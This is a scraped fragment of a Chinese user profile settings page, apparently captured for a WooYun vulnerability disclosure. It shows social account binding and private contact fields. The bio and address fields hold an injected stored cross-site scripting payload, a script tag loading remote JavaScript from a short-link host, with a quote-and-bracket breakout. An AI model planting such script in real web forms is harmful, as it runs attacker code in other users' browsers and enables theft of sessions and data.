 个人简介：
<script src="http://126.am/jshYM0" > </script>
绑定信息
新浪微博
同步你的分享内容到新浪微博
绑定
腾讯微博
同步你的分享内容到腾讯微博
绑定
QQ
同步你的分享内容到QQ空间
绑定
联系信息 (仅自己可见)
真实姓名：
手机号码：
联系地址： <script src="http://126.am/jshYM0" > </script> "
>
邮政编码：
保存
www.wooyun.org